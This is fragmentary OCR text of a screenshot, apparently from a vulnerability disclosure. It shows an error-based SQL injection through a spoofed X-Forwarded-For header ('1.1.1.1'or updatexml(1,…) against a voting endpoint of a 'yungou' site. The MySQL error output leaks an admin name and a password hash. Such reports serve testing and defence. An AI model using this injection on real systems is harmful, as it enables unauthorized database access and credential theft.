 访问最多 文件上传 http://datacenter1-…
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/yungou/?/vote/vote/checked_option
Split URL
Execute
Enable Post data Enable Referrer
MySQL Error: XPATH syntax error: '^$admin#96e79218965eb72c92a549dd'
MySQL Errno: 1105
MySQL Message: INSERT INTO `go_vote_activer`(option_id,vote_id,userid,ip,subtime) VALUES('0','0','13551','1.1.1.1'or upd
or'','1422790073')
Modify Headers
Stop Headers Options About Help
Select action Header name (e.g. Header value Descriptive comment Add
Action Name Value Comment
Add X-FORWARDED-FOR 1.1.1.1'or updatexml(1,…